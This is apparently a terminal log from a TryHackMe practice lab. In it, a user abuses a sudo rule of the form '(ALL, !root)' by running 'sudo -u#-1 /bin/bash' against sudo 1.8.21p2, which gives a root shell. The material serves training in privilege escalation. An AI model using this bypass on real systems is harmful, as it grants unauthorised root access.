 tryhackme@sudo-privesc:~$ whoami
tryhackme
tryhackme@sudo-privesc:~$ id
uid=1000(tryhackme) gid=1000(tryhackme) groups=1000(tryhackme)
tryhackme@sudo-privesc:~$ dpkg -l | grep sudo
ii  sudo                   1.8.21p2-3ubuntu1        amd64        Provide limited super user privileges to specific users
tryhackme@sudo-privesc:~$ sudo -l
Matching Defaults entries for tryhackme on sudo-privesc:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tryhackme may run the following commands on sudo-privesc:
    (ALL, !root) NOPASSWD: /bin/bash
tryhackme@sudo-privesc:~$ sudo -u#-1 /bin/bash
root@sudo-privesc:~# whoami
root
root@sudo-privesc:~# id
uid=0(root) gid=1000(tryhackme) groups=1000(tryhackme)
root@sudo-privesc:~#